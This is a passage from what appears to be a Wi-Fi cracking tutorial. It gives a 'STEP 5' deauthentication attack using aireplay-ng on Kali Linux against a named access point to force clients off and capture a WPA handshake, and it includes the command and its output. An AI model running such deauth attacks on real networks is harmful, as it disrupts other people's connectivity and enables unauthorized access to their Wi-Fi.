 STEP 5 : If we didn’t get the WPA handshake use this deauth attack. Disconnects devices from a Wi-Fi
network to capture handshakes or force reconnection.
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 5 -a 48:22:54:CC:2F:76 wlan0
[sudo] password for kali:
03:48:44 Waiting for beacon frame (BSSID: 48:22:54:CC:2F:76) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:48:45 Sending DeAuth (code 7) to broadcast -- BSSID: [48:22:54:CC:2F:76]
03:48:45 Sending DeAuth (code 7) to broadcast -- BSSID: [48:22:54:CC:2F:76]
03:48:46 Sending DeAuth (code 7) to broadcast -- BSSID: [48:22:54:CC:2F:76]
03:48:46 Sending DeAuth (code 7) to broadcast -- BSSID: [48:22:54:CC:2F:76]
03:48:47 Sending DeAuth (code 7) to broadcast -- BSSID: [48:22:54:CC:2F:76]